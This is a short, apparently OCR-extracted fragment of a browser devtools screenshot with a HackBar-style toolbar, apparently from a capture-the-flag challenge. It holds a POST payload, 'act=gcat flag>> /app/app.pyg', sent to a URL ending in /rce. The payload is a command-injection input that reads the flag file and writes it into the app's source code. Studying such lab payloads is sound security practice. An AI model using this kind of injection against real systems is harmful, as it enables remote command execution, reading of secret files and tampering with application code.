 success
查看器 控制台 内存 调试器 网络 {} 样式编辑
Encryption Encoding SQL XSS Other
Load URL
http://120.79.18.34:20276/rce
Split URL
Execute
Post data Referer User Agent
act=gcat flag>> /app/app.pyg